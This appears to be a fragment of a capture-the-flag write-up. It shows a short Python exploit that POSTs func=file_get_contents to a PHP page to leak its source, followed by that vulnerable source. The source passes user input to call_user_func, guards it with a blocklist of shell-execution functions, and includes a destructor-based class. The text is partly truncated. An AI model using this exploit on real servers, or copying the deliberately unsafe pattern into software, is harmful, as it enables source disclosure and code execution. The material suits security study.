 main.py
exp01.py
api.pyi
decoder.py
1
data = {
'func': 'file_get_contents',
'p': 'index.php'
}
resp = requests.post(url=url, data=data)
print(resp.text)
exp01
<p>
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>